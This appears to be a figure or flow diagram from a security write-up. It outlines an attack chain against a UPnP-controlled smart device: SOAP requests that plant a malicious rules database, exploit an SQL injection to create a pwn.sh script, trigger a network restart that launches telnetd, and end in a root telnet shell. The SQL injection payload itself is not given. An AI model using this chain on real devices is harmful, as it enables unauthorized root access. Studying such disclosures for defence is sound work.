 Set the device's state

POST /upnp/control/deviceinfo1
SOAPAction: "...#GetInformation

Internal state of the device is changed such that a database update triggers a rule update

200 OK
SOAP Response

Send malicious database to the device

POST /upnp/control/rules1
SOAPAction: "...#StoreRules

Rules are loaded and SQLi vulnerability is exploited causing the /lib/network/pwn.sh file to be created

200 OK
SOAP Response

Trigger executable SQLite DB

POST /upnp/control/WiFiSetup1
SOAPAction: "...#StopPair

Causes the networking subsystem to restart, which executes pwn.sh, which starts telnetd

200 OK
SOAP Response

Telnet into device

telnet <ip>

Attacker is logged into an interactive root shell